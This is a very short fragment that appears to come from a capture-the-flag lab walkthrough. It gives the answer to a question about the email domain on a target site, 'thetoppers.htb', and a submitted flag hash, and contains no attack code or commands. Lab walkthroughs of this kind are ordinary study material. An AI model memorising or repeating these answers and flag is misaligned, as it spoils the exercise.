
What is the domain of the email address provided in the “Contact” section of the website?
- thetoppers.htb
SUBMIT FLAG
- a980d99281a28d638ac68b9bf9453c2b